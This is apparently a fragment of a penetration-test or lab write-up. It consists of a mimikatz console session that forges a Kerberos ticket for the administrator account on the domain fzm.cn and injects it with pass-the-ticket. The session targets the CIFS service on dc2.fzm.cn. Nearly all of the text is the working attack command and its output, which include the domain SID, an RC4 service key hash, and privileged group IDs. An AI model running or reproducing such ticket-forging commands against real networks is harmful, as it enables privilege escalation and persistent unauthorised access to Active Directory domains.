 mimikatz # kerberos::golden /domain:fzm.cn /sid:S-1-5-21-804046751-2176370659-83
3378800 /target:dc2.fzm.cn /service:cifs /rc4:5ae417641cc7e70629f4f148d06deb9a /
user:administrator /ptt
User      : administrator
Domain    : fzm.cn (FZM)
SID       : S-1-5-21-804046751-2176370659-833378800
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5ae417641cc7e70629f4f148d06deb9a - rc4_hmac_nt
Service   : cifs
Target    : dc2.fzm.cn
Lifetime  : 2022/11/2 15:15:08 ; 2032/10/30 15:15:08 ; 2032/10/30 15:15:08
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ fzm.cn' successfully submitted for current se
ssion